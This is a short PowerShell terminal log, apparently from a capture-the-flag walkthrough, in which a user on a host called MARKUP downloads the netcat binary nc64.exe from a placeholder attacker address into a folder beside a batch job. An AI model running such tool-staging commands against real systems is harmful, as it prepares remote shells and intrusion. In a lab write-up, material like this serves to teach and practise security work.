 daniel@MARKUP C:\Log-Management>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Log-Management> wget http://{your_IP}/nc64.exe -outfile nc64.exe
PS C:\Log-Management> dir
Directory: C:\Log-Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
-a---- 8/3/2021 4:19 AM 45272 nc64.exe
PS C:\Log-Management> exit
daniel@MARKUP C:\Log-Management>